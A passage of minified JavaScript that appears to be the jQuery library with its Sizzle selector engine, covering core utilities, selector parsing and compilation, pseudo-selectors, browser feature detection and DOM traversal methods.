i.fn.init(n,t)},d,vi,kr,dr,gr,nu,tu,a,uu,ui,et,bt,pi,c,cu,at,si,ff,ef,cf,vt,lf,af,vf,ir,rr,gf,yt,hr,ci,ne,te,ie;i.fn=i.prototype={jquery:pr,constructor:i,length:0,toArray:function(){return k.call(this)},get:function(n){return n==null?k.call(this):n<0?this[n+this.length]:this[n]},pushStack:function(n){var t=i.merge(this.constructor(),n);return t.prevObject=this,t},each:function(n){return i.each(this,n)},map:function(n){return this.pushStack(i.map(this,function(t,i){return n.call(t,i,t)}))},slice:function(){return this.pushStack(k.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(i.grep(this,function(n,t){return(t+1)%2}))},odd:function(){return this.pushStack(i.grep(this,function(n,t){return t%2}))},eq:function(n){var i=this.length,t=+n+(n<0?i:0);return this.pushStack(t>=0&&t<i?[this[t]]:[])},end:function(){return this.prevObject||this.constructor()},push:li,sort:p.sort,splice:p.splice};i.extend=i.fn.extend=function(){var s,f,e,t,o,c,n=arguments[0]||{},r=1,l=arguments.length,h=!1;for(typeof n=="boolean"&&(h=n,n=arguments[r]||{},r++),typeof n=="object"||u(n)||(n={}),r===l&&(n=this,r--);r<l;r++)if((s=arguments[r])!=null)for(f in s)(t=s[f],f!=="__proto__"&&n!==t)&&(h&&t&&(i.isPlainObject(t)||(o=Array.isArray(t)))?(e=n[f],c=o&&!Array.isArray(e)?[]:o||i.isPlainObject(e)?e:{},o=!1,n[f]=i.extend(h,c,t)):t!==undefined&&(n[f]=t));return n};i.extend({expando:"jQuery"+(pr+Math.random()).replace(/\D/g,""),isReady:!0,error:function(n){throw new Error(n);},noop:function(){},isPlainObject:function(n){var t,i;return!n||ar.call(n)!=="[object Object]"?!1:(t=cr(n),!t)?!0:(i=ii.call(t,"constructor")&&t.constructor,typeof i=="function"&&vr.call(i)===re)},isEmptyObject:function(n){for(var t in n)return!1;return!0},globalEval:function(n,t,i){yr(n,{nonce:t&&t.nonce},i)},each:function(n,t){var r,i=0;if(ai(n)){for(r=n.length;i<r;i++)if(t.call(n[i],i,n[i])===!1)break}else for(i in n)if(t.call(n[i],i,n[i])===!1)break;return n},makeArray:function(n,t){var r=t||[];return n!=null&&(ai(Object(n))?i.merge(r,typeof n=="string"?[n]:n):li.call(r,n)),r},inArray:function(n,t,i){return t==null?-1:ni.call(t,n,i)},merge:function(n,t){for(var u=+t.length,i=0,r=n.length;i<u;i++)n[r++]=t[i];return n.length=r,n},grep:function(n,t,i){for(var u,f=[],r=0,e=n.length,o=!i;r<e;r++)u=!t(n[r],r),u!==o&&f.push(n[r]);return f},map:function(n,t,i){var e,u,r=0,f=[];if(ai(n))for(e=n.length;r<e;r++)u=t(n[r],r,i),u!=null&&f.push(u);else for(r in n)u=t(n[r],r,i),u!=null&&f.push(u);return lr(f)},guid:1,support:e});typeof Symbol=="function"&&(i.fn[Symbol.iterator]=p[Symbol.iterator]);i.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(n,t){ti["[object "+t+"]"]=t.toLowerCase()});d=function(n){function u(n,t,r,u){var s,p,c,l,w,y,d,v=t&&t.ownerDocument,a=t?t.nodeType:9;if(r=r||[],typeof n!="string"||!n||a!==1&&a!==9&&a!==11)return r;if(!u&&(b(t),t=t||i,h)){if(a!==11&&(w=ar.exec(n)))if(s=w[1]){if(a===9)if(c=t.getElementById(s)){if(c.id===s)return r.push(c),r}else return r;else if(v&&(c=v.getElementById(s))&&et(t,c)&&c.id===s)return r.push(c),r}else{if(w[2])return k.apply(r,t.getElementsByTagName(n)),r;if((s=w[3])&&f.getElementsByClassName&&t.getElementsByClassName)return k.apply(r,t.getElementsByClassName(s)),r}if(f.qsa&&!lt[n+" "]&&(!o||!o.test(n))&&(a!==1||t.nodeName.toLowerCase()!=="object")){if(d=n,v=t,a===1&&(er.test(n)||yi.test(n))){for(v=ti.test(n)&&ri(t.parentNode)||t,v===t&&f.scope||((l=t.getAttribute("id"))?l=l.replace(pi,wi):t.setAttribute("id",l=e)),y=ft(n),p=y.length;p--;)y[p]=(l?"#"+l:":scope")+" "+pt(y[p]);d=y.join(",")}try{return k.apply(r,v.querySelectorAll(d)),r}catch(g){lt(n,!0)}finally{l===e&&t.removeAttribute("id")}}}return si(n.replace(at,"$1"),t,r,u)}function yt(){function n(r,u){return i.push(r+" ")>t.cacheLength&&delete n[i.shift()],n[r+" "]=u}var i=[];return n}function l(n){return n[e]=!0,n}function a(n){var t=i.createElement("fieldset");try{return!!n(t)}catch(r){return!1}finally{t.parentNode&&t.parentNode.removeChild(t);t=null}}function ii(n,i){for(var r=n.split("|"),u=r.length;u--;)t.attrHandle[r[u]]=i}function ki(n,t){var i=t&&n,r=i&&n.nodeType===1&&t.nodeType===1&&n.sourceIndex-t.sourceIndex;if(r)return r;if(i)while(i=i.nextSibling)if(i===t)return-1;return n?1:-1}function yr(n){return function(t){var i=t.nodeName.toLowerCase();return i==="input"&&t.type===n}}function pr(n){return function(t){var i=t.nodeName.toLowerCase();return(i==="input"||i==="button")&&t.type===n}}function di(n){return function(t){return"form"in t?t.parentNode&&t.disabled===!1?"label"in t?"label"in t.parentNode?t.parentNode.disabled===n:t.disabled===n:t.isDisabled===n||t.isDisabled!==!n&&vr(t)===n:t.disabled===n:"label"in t?t.disabled===n:!1}}function it(n){return l(function(t){return t=+t,l(function(i,r){for(var u,f=n([],i.length,t),e=f.length;e--;)i[u=f[e]]&&(i[u]=!(r[u]=i[u]))})})}function ri(n){return n&&typeof n.getElementsByTagName!="undefined"&&n}function gi(){}function pt(n){for(var t=0,r=n.length,i="";t<r;t++)i+=n[t].value;return i}function wt(n,t,i){var r=t.dir,u=t.next,f=u||r,o=i&&f==="parentNode",s=nr++;return t.first?function(t,i,u){while(t=t[r])if(t.nodeType===1||o)return n(t,i,u);return!1}:function(t,i,h){var c,l,a,y=[v,s];if(h){while(t=t[r])if((t.nodeType===1||o)&&n(t,i,h))return!0}else while(t=t[r])if(t.nodeType===1||o)if(a=t[e]||(t[e]={}),l=a[t.uniqueID]||(a[t.uniqueID]={}),u&&u===t.nodeName.toLowerCase())t=t[r]||t;else{if((c=l[f])&&c[0]===v&&c[1]===s)return y[2]=c[2];if(l[f]=y,y[2]=n(t,i,h))return!0}return!1}}function ui(n){return n.length>1?function(t,i,r){for(var u=n.length;u--;)if(!n[u](t,i,r))return!1;return!0}:n[0]}function wr(n,t,i){for(var r=0,f=t.length;r<f;r++)u(n,t[r],i);return i}function bt(n,t,i,r,u){for(var e,o=[],f=0,s=n.length,h=t!=null;f<s;f++)(e=n[f])&&(!i||i(e,r,u))&&(o.push(e),h&&t.push(f));return o}function fi(n,t,i,r,u,f){return r&&!r[e]&&(r=fi(r)),u&&!u[e]&&(u=fi(u,f)),l(function(f,e,o,s){var l,c,a,p=[],y=[],w=e.length,b=f||wr(t||"*",o.nodeType?[o]:o,[]),v=n&&(f||!t)?bt(b,p,n,o,s):b,h=i?u||(f?n:w||r)?[]:e:v;if(i&&i(v,h,o,s),r)for(l=bt(h,y),r(l,[],o,s),c=l.length;c--;)(a=l[c])&&(h[y[c]]=!(v[y[c]]=a));if(f){if(u||n){if(u){for(l=[],c=h.length;c--;)(a=h[c])&&l.push(v[c]=a);u(null,h=[],l,s)}for(c=h.length;c--;)(a=h[c])&&(l=u?nt(f,a):p[c])>-1&&(f[l]=!(e[l]=a))}}else h=bt(h===e?h.splice(w,h.length):h),u?u(null,e,h,s):k.apply(e,h)})}function ei(n){for(var o,u,r,s=n.length,h=t.relative[n[0].type],c=h||t.relative[" "],i=h?1:0,l=wt(function(n){return n===o},c,!0),a=wt(function(n){return nt(o,n)>-1},c,!0),f=[function(n,t,i){var r=!h&&(i||t!==ht)||((o=t).nodeType?l(n,t,i):a(n,t,i));return o=null,r}];i<s;i++)if(u=t.relative[n[i].type])f=[wt(ui(f),u)];else{if(u=t.filter[n[i].type].apply(null,n[i].matches),u[e]){for(r=++i;r<s;r++)if(t.relative[n[r].type])break;return fi(i>1&&ui(f),i>1&&pt(n.slice(0,i-1).concat({value:n[i-2].type===" "?"*":""})).replace(at,"$1"),u,i<r&&ei(n.slice(i,r)),r<s&&ei(n=n.slice(r)),r<s&&pt(n))}f.push(u)}return ui(f)}function br(n,r){var f=r.length>0,e=n.length>0,o=function(o,s,c,l,a){var y,nt,d,g=0,p="0",tt=o&&[],w=[],it=ht,rt=o||e&&t.find.TAG("*",a),ut=v+=it==null?1:Math.random()||.1,ft=rt.length;for(a&&(ht=s==i||s||a);p!==ft&&(y=rt[p])!=null;p++){if(e&&y){for(nt=0,s||y.ownerDocument==i||(b(y),c=!h);d=n[nt++];)if(d(y,s||i,c)){l.push(y);break}a&&(v=ut)}f&&((y=!d&&y)&&g--,o&&tt.push(y))}if(g+=p,f&&p!==g){for(nt=0;d=r[nt++];)d(tt,w,s,c);if(o){if(g>0)while(p--)tt[p]||w[p]||(w[p]=ir.call(l));w=bt(w)}k.apply(l,w);a&&!o&&w.length>0&&g+r.length>1&&u.uniqueSort(l)}return a&&(v=ut,ht=it),tt};return f?l(o):o}var rt,f,t,st,oi,ft,kt,si,ht,w,ut,b,i,s,h,o,d,ct,et,e="sizzle"+1*new Date,c=n.document,v=0,nr=0,hi=yt(),ci=yt(),li=yt(),lt=yt(),dt=function(n,t){return n===t&&(ut=!0),0},tr={}.hasOwnProperty,g=[],ir=g.pop,rr=g.push,k=g.push,ai=g.slice,nt=function(n,t){for(var i=0,r=n.length;i<r;i++)if(n[i]===t)return i;return-1},gt="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",r="[\\x20\\t\\r\\n\\f]",tt="(?:\\\\[\\da-fA-F]{1,6}"+r+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",vi="\\["+r+"*("+tt+")(?:"+r+"*([*^$|!~]?=)"+r+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+tt+"))|)"+r+"*\\]",ni=":("+tt+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+vi+")*)|.*)\\)|)",ur=new RegExp(r+"+","g"),at=new RegExp("^"+r+"+|((?:^|[^\\\\])(?:\\\\.)*)"+r+"+$","g"),fr=new RegExp("^"+r+"*,"+r+"*"),yi=new RegExp("^"+r+"*([>+~]|"+r+")"+r+"*"),er=new RegExp(r+"|>"),or=new RegExp(ni),sr=new RegExp("^"+tt+"$"),vt={ID:new RegExp("^#("+tt+")"),CLASS:new RegExp("^\\.("+tt+")"),TAG:new RegExp("^("+tt+"|[*])"),ATTR:new RegExp("^"+vi),PSEUDO:new RegExp("^"+ni),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+r+"*(even|odd|(([+-]|)(\\d*)n|)"+r+"*(?:([+-]|)"+r+"*(\\d+)|))"+r+"*\\)|)","i"),bool:new RegExp("^(?:"+gt+")$","i"),needsContext:new RegExp("^"+r+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+r+"*((?:-\\d)?\\d*)"+r+"*\\)|)(?=[^-]|$)","i")},hr=/HTML$/i,cr=/^(?:input|select|textarea|button)$/i,lr=/^h\d$/i,ot=/^[^{]+\{\s*\[native \w/,ar=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ti=/[+~]/,y=new RegExp("\\\\[\\da-fA-F]{1,6}"+r+"?|\\\\([^\\r\\n\\f])","g"),p=function(n,t){var i="0x"+n.slice(1)-65536;return t?t:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,i&1023|56320)},pi=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,wi=function(n,t){return t?n==="\0"?"�":n.slice(0,-1)+"\\"+n.charCodeAt(n.length-1).toString(16)+" ":"\\"+n},bi=function(){b()},vr=wt(function(n){return n.disabled===!0&&n.nodeName.toLowerCase()==="fieldset"},{dir:"parentNode",next:"legend"});try{k.apply(g=ai.call(c.childNodes),c.childNodes);g[c.childNodes.length].nodeType}catch(kr){k={apply:g.length?function(n,t){rr.apply(n,ai.call(t))}:function(n,t){for(var i=n.length,r=0;n[i++]=t[r++];);n.length=i-1}}}f=u.support={};oi=u.isXML=function(n){var i=n.namespaceURI,t=(n.ownerDocument||n).documentElement;return!hr.test(i||t&&t.nodeName||"HTML")};b=u.setDocument=function(n){var v,u,l=n?n.ownerDocument||n:c;return l==i||l.nodeType!==9||!l.documentElement?i:(i=l,s=i.documentElement,h=!oi(i),c!=i&&(u=i.defaultView)&&u.top!==u&&(u.addEventListener?u.addEventListener("unload",bi,!1):u.attachEvent&&u.attachEvent("onunload",bi)),f.scope=a(function(n){return s.appendChild(n).appendChild(i.createElement("div")),typeof n.querySelectorAll!="undefined"&&!n.querySelectorAll(":scope fieldset div").length}),f.attributes=a(function(n){return n.className="i",!n.getAttribute("className")}),f.getElementsByTagName=a(function(n){return n.appendChild(i.createComment("")),!n.getElementsByTagName("*").length}),f.getElementsByClassName=ot.test(i.getElementsByClassName),f.getById=a(function(n){return s.appendChild(n).id=e,!i.getElementsByName||!i.getElementsByName(e).length}),f.getById?(t.filter.ID=function(n){var t=n.replace(y,p);return function(n){return n.getAttribute("id")===t}},t.find.ID=function(n,t){if(typeof t.getElementById!="undefined"&&h){var i=t.getElementById(n);return i?[i]:[]}}):(t.filter.ID=function(n){var t=n.replace(y,p);return function(n){var i=typeof n.getAttributeNode!="undefined"&&n.getAttributeNode("id");return i&&i.value===t}},t.find.ID=function(n,t){if(typeof t.getElementById!="undefined"&&h){var i,u,f,r=t.getElementById(n);if(r){if(i=r.getAttributeNode("id"),i&&i.value===n)return[r];for(f=t.getElementsByName(n),u=0;r=f[u++];)if(i=r.getAttributeNode("id"),i&&i.value===n)return[r]}return[]}}),t.find.TAG=f.getElementsByTagName?function(n,t){return typeof t.getElementsByTagName!="undefined"?t.getElementsByTagName(n):f.qsa?t.querySelectorAll(n):void 0}:function(n,t){var i,r=[],f=0,u=t.getElementsByTagName(n);if(n==="*"){while(i=u[f++])i.nodeType===1&&r.push(i);return r}return u},t.find.CLASS=f.getElementsByClassName&&function(n,t){if(typeof t.getElementsByClassName!="undefined"&&h)return t.getElementsByClassName(n)},d=[],o=[],(f.qsa=ot.test(i.querySelectorAll))&&(a(function(n){var t;s.appendChild(n).innerHTML="<a id='"+e+"'><\/a><select id='"+e+"-\r\\' msallowcapture=''><option selected=''><\/option><\/select>";n.querySelectorAll("[msallowcapture^='']").length&&o.push("[*^$]="+r+"*(?:''|\"\")");n.querySelectorAll("[selected]").length||o.push("\\["+r+"*(?:value|"+gt+")");n.querySelectorAll("[id~="+e+"-]").length||o.push("~=");t=i.createElement("input");t.setAttribute("name","");n.appendChild(t);n.querySelectorAll("[name='']").length||o.push("\\["+r+"*name"+r+"*="+r+"*(?:''|\"\")");n.querySelectorAll(":checked").length||o.push(":checked");n.querySelectorAll("a#"+e+"+*").length||o.push(".#.+[+~]");n.querySelectorAll("\\\f");o.push("[\\r\\n\\f]")}),a(function(n){n.innerHTML="<a href='' disabled='disabled'><\/a><select disabled='disabled'><option/><\/select>";var t=i.createElement("input");t.setAttribute("type","hidden");n.appendChild(t).setAttribute("name","D");n.querySelectorAll("[name=d]").length&&o.push("name"+r+"*[*^$|!~]?=");n.querySelectorAll(":enabled").length!==2&&o.push(":enabled",":disabled");s.appendChild(n).disabled=!0;n.querySelectorAll(":disabled").length!==2&&o.push(":enabled",":disabled");n.querySelectorAll("*,:x");o.push(",.*:")})),(f.matchesSelector=ot.test(ct=s.matches||s.webkitMatchesSelector||s.mozMatchesSelector||s.oMatchesSelector||s.msMatchesSelector))&&a(function(n){f.disconnectedMatch=ct.call(n,"*");ct.call(n,"[s!='']:x");d.push("!=",ni)}),o=o.length&&new RegExp(o.join("|")),d=d.length&&new RegExp(d.join("|")),v=ot.test(s.compareDocumentPosition),et=v||ot.test(s.contains)?function(n,t){var r=n.nodeType===9?n.documentElement:n,i=t&&t.parentNode;return n===i||!!(i&&i.nodeType===1&&(r.contains?r.contains(i):n.compareDocumentPosition&&n.compareDocumentPosition(i)&16))}:function(n,t){if(t)while(t=t.parentNode)if(t===n)return!0;return!1},dt=v?function(n,t){if(n===t)return ut=!0,0;var r=!n.compareDocumentPosition-!t.compareDocumentPosition;return r?r:(r=(n.ownerDocument||n)==(t.ownerDocument||t)?n.compareDocumentPosition(t):1,r&1||!f.sortDetached&&t.compareDocumentPosition(n)===r)?n==i||n.ownerDocument==c&&et(c,n)?-1:t==i||t.ownerDocument==c&&et(c,t)?1:w?nt(w,n)-nt(w,t):0:r&4?-1:1}:function(n,t){if(n===t)return ut=!0,0;var r,u=0,o=n.parentNode,s=t.parentNode,f=[n],e=[t];if(o&&s){if(o===s)return ki(n,t)}else return n==i?-1:t==i?1:o?-1:s?1:w?nt(w,n)-nt(w,t):0;for(r=n;r=r.parentNode;)f.unshift(r);for(r=t;r=r.parentNode;)e.unshift(r);while(f[u]===e[u])u++;return u?ki(f[u],e[u]):f[u]==c?-1:e[u]==c?1:0},i)};u.matches=function(n,t){return u(n,null,null,t)};u.matchesSelector=function(n,t){if(b(n),f.matchesSelector&&h&&!lt[t+" "]&&(!d||!d.test(t))&&(!o||!o.test(t)))try{var r=ct.call(n,t);if(r||f.disconnectedMatch||n.document&&n.document.nodeType!==11)return r}catch(e){lt(t,!0)}return u(t,i,null,[n]).length>0};u.contains=function(n,t){return(n.ownerDocument||n)!=i&&b(n),et(n,t)};u.attr=function(n,r){(n.ownerDocument||n)!=i&&b(n);var e=t.attrHandle[r.toLowerCase()],u=e&&tr.call(t.attrHandle,r.toLowerCase())?e(n,r,!h):undefined;return u!==undefined?u:f.attributes||!h?n.getAttribute(r):(u=n.getAttributeNode(r))&&u.specified?u.value:null};u.escape=function(n){return(n+"").replace(pi,wi)};u.error=function(n){throw new Error("Syntax error, unrecognized expression: "+n);};u.uniqueSort=function(n){var r,u=[],t=0,i=0;if(ut=!f.detectDuplicates,w=!f.sortStable&&n.slice(0),n.sort(dt),ut){while(r=n[i++])r===n[i]&&(t=u.push(i));while(t--)n.splice(u[t],1)}return w=null,n};st=u.getText=function(n){var r,i="",u=0,t=n.nodeType;if(t){if(t===1||t===9||t===11){if(typeof n.textContent=="string")return n.textContent;for(n=n.firstChild;n;n=n.nextSibling)i+=st(n)}else if(t===3||t===4)return n.nodeValue}else while(r=n[u++])i+=st(r);return i};t=u.selectors={cacheLength:50,createPseudo:l,match:vt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(n){return n[1]=n[1].replace(y,p),n[3]=(n[3]||n[4]||n[5]||"").replace(y,p),n[2]==="~="&&(n[3]=" "+n[3]+" "),n.slice(0,4)},CHILD:function(n){return n[1]=n[1].toLowerCase(),n[1].slice(0,3)==="nth"?(n[3]||u.error(n[0]),n[4]=+(n[4]?n[5]+(n[6]||1):2*(n[3]==="even"||n[3]==="odd")),n[5]=+(n[7]+n[8]||n[3]==="odd")):n[3]&&u.error(n[0]),n},PSEUDO:function(n){var i,t=!n[6]&&n[2];return vt.CHILD.test(n[0])?null:(n[3]?n[2]=n[4]||n[5]||"":t&&or.test(t)&&(i=ft(t,!0))&&(i=t.indexOf(")",t.length-i)-t.length)&&(n[0]=n[0].slice(0,i),n[2]=t.slice(0,i)),n.slice(0,3))}},filter:{TAG:function(n){var t=n.replace(y,p).toLowerCase();return n==="*"?function(){return!0}:function(n){return n.nodeName&&n.nodeName.toLowerCase()===t}},CLASS:function(n){var t=hi[n+" "];return t||(t=new RegExp("(^|"+r+")"+n+"("+r+"|$)"))&&hi(n,function(n){return t.test(typeof n.className=="string"&&n.className||typeof n.getAttribute!="undefined"&&n.getAttribute("class")||"")})},ATTR:function(n,t,i){return function(r){var f=u.attr(r,n);return f==null?t==="!=":t?(f+="",t==="="?f===i:t==="!="?f!==i:t==="^="?i&&f.indexOf(i)===0:t==="*="?i&&f.indexOf(i)>-1:t==="$="?i&&f.slice(-i.length)===i:t==="~="?(" "+f.replace(ur," ")+" ").indexOf(i)>-1:t==="|="?f===i||f.slice(0,i.length+1)===i+"-":!1):!0}},CHILD:function(n,t,i,r,u){var s=n.slice(0,3)!=="nth",o=n.slice(-4)!=="last",f=t==="of-type";return r===1&&u===0?function(n){return!!n.parentNode}:function(t,i,h){var p,w,y,c,a,b,k=s!==o?"nextSibling":"previousSibling",d=t.parentNode,nt=f&&t.nodeName.toLowerCase(),g=!h&&!f,l=!1;if(d){if(s){while(k){for(c=t;c=c[k];)if(f?c.nodeName.toLowerCase()===nt:c.nodeType===1)return!1;b=k=n==="only"&&!b&&"nextSibling"}return!0}if(b=[o?d.firstChild:d.lastChild],o&&g){for(c=d,y=c[e]||(c[e]={}),w=y[c.uniqueID]||(y[c.uniqueID]={}),p=w[n]||[],a=p[0]===v&&p[1],l=a&&p[2],c=a&&d.childNodes[a];c=++a&&c&&c[k]||(l=a=0)||b.pop();)if(c.nodeType===1&&++l&&c===t){w[n]=[v,a,l];break}}else if(g&&(c=t,y=c[e]||(c[e]={}),w=y[c.uniqueID]||(y[c.uniqueID]={}),p=w[n]||[],a=p[0]===v&&p[1],l=a),l===!1)while(c=++a&&c&&c[k]||(l=a=0)||b.pop())if((f?c.nodeName.toLowerCase()===nt:c.nodeType===1)&&++l&&(g&&(y=c[e]||(c[e]={}),w=y[c.uniqueID]||(y[c.uniqueID]={}),w[n]=[v,l]),c===t))break;return l-=u,l===r||l%r==0&&l/r>=0}}},PSEUDO:function(n,i){var f,r=t.pseudos[n]||t.setFilters[n.toLowerCase()]||u.error("unsupported pseudo: "+n);return r[e]?r(i):r.length>1?(f=[n,n,"",i],t.setFilters.hasOwnProperty(n.toLowerCase())?l(function(n,t){for(var u,f=r(n,i),e=f.length;e--;)u=nt(n,f[e]),n[u]=!(t[u]=f[e])}):function(n){return r(n,0,f)}):r}},pseudos:{not:l(function(n){var t=[],r=[],i=kt(n.replace(at,"$1"));return i[e]?l(function(n,t,r,u){for(var e,o=i(n,null,u,[]),f=n.length;f--;)(e=o[f])&&(n[f]=!(t[f]=e))}):function(n,u,f){return t[0]=n,i(t,null,f,r),t[0]=null,!r.pop()}}),has:l(function(n){return function(t){return u(n,t).length>0}}),contains:l(function(n){return n=n.replace(y,p),function(t){return(t.textContent||st(t)).indexOf(n)>-1}}),lang:l(function(n){return sr.test(n||"")||u.error("unsupported lang: "+n),n=n.replace(y,p).toLowerCase(),function(t){var i;do if(i=h?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return i=i.toLowerCase(),i===n||i.indexOf(n+"-")===0;while((t=t.parentNode)&&t.nodeType===1);return!1}}),target:function(t){var i=n.location&&n.location.hash;return i&&i.slice(1)===t.id},root:function(n){return n===s},focus:function(n){return n===i.activeElement&&(!i.hasFocus||i.hasFocus())&&!!(n.type||n.href||~n.tabIndex)},enabled:di(!1),disabled:di(!0),checked:function(n){var t=n.nodeName.toLowerCase();return t==="input"&&!!n.checked||t==="option"&&!!n.selected},selected:function(n){return n.parentNode&&n.parentNode.selectedIndex,n.selected===!0},empty:function(n){for(n=n.firstChild;n;n=n.nextSibling)if(n.nodeType<6)return!1;return!0},parent:function(n){return!t.pseudos.empty(n)},header:function(n){return lr.test(n.nodeName)},input:function(n){return cr.test(n.nodeName)},button:function(n){var t=n.nodeName.toLowerCase();return t==="input"&&n.type==="button"||t==="button"},text:function(n){var t;return n.nodeName.toLowerCase()==="input"&&n.type==="text"&&((t=n.getAttribute("type"))==null||t.toLowerCase()==="text")},first:it(function(){return[0]}),last:it(function(n,t){return[t-1]}),eq:it(function(n,t,i){return[i<0?i+t:i]}),even:it(function(n,t){for(var i=0;i<t;i+=2)n.push(i);return n}),odd:it(function(n,t){for(var i=1;i<t;i+=2)n.push(i);return n}),lt:it(function(n,t,i){for(var r=i<0?i+t:i>t?t:i;--r>=0;)n.push(r);return n}),gt:it(function(n,t,i){for(var r=i<0?i+t:i;++r<t;)n.push(r);return n})}};t.pseudos.nth=t.pseudos.eq;for(rt in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[rt]=yr(rt);for(rt in{submit:!0,reset:!0})t.pseudos[rt]=pr(rt);return gi.prototype=t.filters=t.pseudos,t.setFilters=new gi,ft=u.tokenize=function(n,i){var e,f,s,o,r,h,c,l=ci[n+" "];if(l)return i?0:l.slice(0);for(r=n,h=[],c=t.preFilter;r;){(!e||(f=fr.exec(r)))&&(f&&(r=r.slice(f[0].length)||r),h.push(s=[]));e=!1;(f=yi.exec(r))&&(e=f.shift(),s.push({value:e,type:f[0].replace(at," ")}),r=r.slice(e.length));for(o in t.filter)(f=vt[o].exec(r))&&(!c[o]||(f=c[o](f)))&&(e=f.shift(),s.push({value:e,type:o,matches:f}),r=r.slice(e.length));if(!e)break}return i?r.length:r?u.error(n):ci(n,h).slice(0)},kt=u.compile=function(n,t){var r,u=[],f=[],i=li[n+" "];if(!i){for(t||(t=ft(n)),r=t.length;r--;)i=ei(t[r]),i[e]?u.push(i):f.push(i);i=li(n,br(f,u));i.selector=n}return i},si=u.select=function(n,i,r,u){var o,f,e,l,a,c=typeof n=="function"&&n,s=!u&&ft(n=c.selector||n);if(r=r||[],s.length===1){if(f=s[0]=s[0].slice(0),f.length>2&&(e=f[0]).type==="ID"&&i.nodeType===9&&h&&t.relative[f[1].type]){if(i=(t.find.ID(e.matches[0].replace(y,p),i)||[])[0],i)c&&(i=i.parentNode);else return r;n=n.slice(f.shift().value.length)}for(o=vt.needsContext.test(n)?0:f.length;o--;){if(e=f[o],t.relative[l=e.type])break;if((a=t.find[l])&&(u=a(e.matches[0].replace(y,p),ti.test(f[0].type)&&ri(i.parentNode)||i))){if(f.splice(o,1),n=u.length&&pt(f),!n)return k.apply(r,u),r;break}}}return(c||kt(n,s))(u,i,!h,r,!i||ti.test(n)&&ri(i.parentNode)||i),r},f.sortStable=e.split("").sort(dt).join("")===e,f.detectDuplicates=!!ut,b(),f.sortDetached=a(function(n){return n.compareDocumentPosition(i.createElement("fieldset"))&1}),a(function(n){return n.innerHTML="<a href='#'><\/a>",n.firstChild.getAttribute("href")==="#"})||ii("type|href|height|width",function(n,t,i){if(!i)return n.getAttribute(t,t.toLowerCase()==="type"?1:2)}),f.attributes&&a(function(n){return n.innerHTML="<input/>",n.firstChild.setAttribute("value",""),n.firstChild.getAttribute("value")===""})||ii("value",function(n,t,i){if(!i&&n.nodeName.toLowerCase()==="input")return n.defaultValue}),a(function(n){return n.getAttribute("disabled")==null})||ii(gt,function(n,t,i){var r;if(!i)return n[t]===!0?t.toLowerCase():(r=n.getAttributeNode(t))&&r.specified?r.value:null}),u}(n);i.find=d;i.expr=d.selectors;i.expr[":"]=i.expr.pseudos;i.uniqueSort=i.unique=d.uniqueSort;i.text=d.getText;i.isXMLDoc=d.isXML;i.contains=d.contains;i.escapeSelector=d.escape;var ut=function(n,t,r){for(var u=[],f=r!==undefined;(n=n[t])&&n.nodeType!==9;)if(n.nodeType===1){if(f&&i(n).is(r))break;u.push(n)}return u},wr=function(n,t){for(var i=[];n;n=n.nextSibling)n.nodeType===1&&n!==t&&i.push(n);return i},br=i.expr.match.needsContext;vi=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;i.filter=function(n,t,r){var u=t[0];return(r&&(n=":not("+n+")"),t.length===1&&u.nodeType===1)?i.find.matchesSelector(u,n)?[u]:[]:i.find.matches(n,i.grep(t,function(n){return n.nodeType===1}))};i.fn.extend({find:function(n){var t,r,u=this.length,f=this;if(typeof n!="string")return this.pushStack(i(n).filter(function(){for(t=0;t<u;t++)if(i.contains(f[t],this))return!0}));for(r=this.pushStack([]),t=0;t<u;t++)i.find(n,f[t],r);return u>1?i.uniqueSort(r):r},filter:function(n){return this.pushStack(yi(this,n||[],!1))},not:function(n){return this.pushStack(yi(this,n||[],!0))},is:function(n){return!!yi(this,typeof n=="string"&&br.test(n)?i(n):n||[],!1).length}});dr=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;gr=i.fn.init=function(n,t,r){var e,o;if(!n)return this;if(r=r||kr,typeof n=="string"){if(e=n[0]==="<"&&n[n.length-1]===">"&&n.length>=3?[null,n,null]:dr.exec(n),e&&(e[1]||!t)){if(e[1]){if(t=t instanceof i?t[0]:t,i.merge(this,i.parseHTML(e[1],t&&t.nodeType?t.ownerDocument||t:f,!0)),vi.test(e[1])&&i.isPlainObject(t))for(e in t)u(this[e])?this[e](t[e]):this.attr(e,t[e]);return this}return o=f.getElementById(e[2]),o&&(this[0]=o,this.length=1),this}return!t||t.jquery?(t||r).find(n):this.constructor(t).find(n)}return n.nodeType?(this[0]=n,this.length=1,this):u(n)?r.ready!==undefined?r.ready(n):n(i):i.makeArray(n,this)};gr.prototype=i.fn;kr=i(f);nu=/^(?:parents|prev(?:Until|All))/;tu={children:!0,contents:!0,next:!0,prev:!0};i.fn.extend({has:function(n){var t=i(n,this),r=t.length;return this.filter(function(){for(var n=0;n<r;n++)if(i.contains(this,t[n]))return!0})},closest:function(n,t){var r,f=0,o=this.length,u=[],e=typeof n!="string"&&i(n);if(!br.test(n))for(;f<o;f++)for(r=this[f];r&&r!==t;r=r.parentNode)if(r.nodeType<11&&(e?e.index(r)>-1:r.nodeType===1&&i.find.matchesSelector(r,n))){u.push(r);break}return 